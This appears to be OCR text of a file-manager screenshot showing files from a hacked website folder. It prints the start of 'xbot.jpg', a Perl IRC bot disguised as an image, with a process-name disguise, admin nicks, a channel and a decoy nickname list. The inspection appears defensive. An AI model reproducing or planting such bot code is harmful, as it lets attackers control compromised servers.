 # Chemin Nom Extension Taille
8449 Christophe\Scan\__...\tmpl wawels.jpg jpg 34 Ko Fi
8450 ...\personne-agee-aide-is... xbot.jpg jpg 39 Ko Fi
8451 Christophe\Scan\...\anbnm zfjlldx1.jpg jpg 27 Ko Fi
8452 Christophe\Scan\_...\admin admin.global-settings.js js 4 Ko Fi
8453 Christophe\Scan...\angular angular.min.js js 124 Ko Fi
8454 Christophe\Sca...\pastebin auto_tag_friends_on_facebook.js js 7 Ko Fi
52.013 éléments 1 sélectionné(s): 38,67 Ko (39.594 octets) Christophe\Scan\__HACK__\personne-agee-aide-issoire.fr\xbot.jpg
Propriétés Version Métadonnées Aperçu Vue brute Mots-clés Recherche de fichiers Rapport
1 use IO::Socket::INET;
2 use HTTP::Request;
3 use LWP::UserAgent;
4
5 my @ps = ("/usr/sbin/");
6 $processo = $ps[rand scalar @ps];
7 my $linas_max='5';
8 my $sleep='3';
9 my @adms=("airmata","picko");
10 my @canais="#t crots";
11 my @nickname = ("Abdulrazak","Ackerman","Adams","Addison","Adelstein","Adibe","Adorno","Ahlers","Alavi","Alcorn","Alda",
12 "Aleks","Allison","Alongi","Altavilla","Altenberger","Altenhofen","Amaral","Amatangelo","Ameer","Amsden","Anand","Andel",
13 "Ando","Andrelus","Andron","Anfinrud","Ansley","Anthony","Antos","Arbia","Arduini","Arellano","Aristotle","Arjas","Arky","Atkins",
14 "Augustus","Aurelius","Axelrod","Axworthy","Ayiemba","Aykroyd","Ayling","Azima","Bachmuth","Backus","Bady","Baglivo","Bagnold",
15 "Bailar","Bakanowsky","Baleja","Ballatori","Ballew","Baltz","Banta","Barabesi","Barajas","Baranczak","Baranowska","Barberi","Barbetti",
16 "Barneson","Barnett","Barriola","Barry","Bartholomew","Bartolome","Bartoo","Basavappa","Bashevis","Batchelder","Baumiller","Bayles","Bayo",
17 "Beacon","Beal","Bean","Beckman","Beder","Bedford","Behenna","Belanger","Belaoussof","Belfer","Belin-Collart","Bellavance","Bellhouse",
18 "Bellini","Belloc","Benedict-Dye","Bergson","Berke-Jenkins","Bernardo", "Bernassola","Bernston","Berrizbeitia","Betti","Beynart","Biagioli",
19 "Bickel","Binion","Bir","Bisema","Bisho","Blackbourn","Blackwell","Blagg","Blakemore","Blanke","Bliss","Blizard","Bloch","Bloembergen",
20 "Bloemhof","Bloxham","Blyth","Bolger","Bolick","Bollinger","Bologna","Boner","Bonham","Boniface","Bontempo","Book","Bookbinder","Boone",
21 "Boorstin","Borack","Borden","Bossi","Bothman","Botosh","Boudin","Boudrot","Bourneuf","Bowers","Boxer","Boyajian","Boyes","Boyland",
22 "Boym","Boyne","Bracalente","Bradac","Bradach","Brecht","Breed","Brenan","Brennan","Brewer","Brewer","Bridgeman","Bridges","Brinton",
23 "Britz","Broca","Brook","Brzycki","Buchan","Budding","Bullard","Bunton","Burden","Burdzy","Burke","Burridge","Busetta","Byatt","Byerly",
24 "Byrd","Cage","Calnan","Cammelli","Cammilleri","Canley","Capanni","Caperton","Capocaccia","Capodilupo","Cappuccio","Capursi","Caratozzolo",
25 "Carayannopoulos","Carlin","Carlos","Carlyle","Carmichael","Caroti","Carper","Cartmill","Cascio","Case","Caspar","Castelda","Cavanagh",
26 "Cavell","Ceniceros","Cerioli","Chapman","Charles","Cheang","Cherry","Chervinsky","Chiassino","Chien","Childress","Childs","Chinipardaz",
27 "Chinman","Christenson","Christian","Christiano","Christie","Christopher","Chu","Chupasko","Church","Ciampaglia","Cicero","Cifarelli",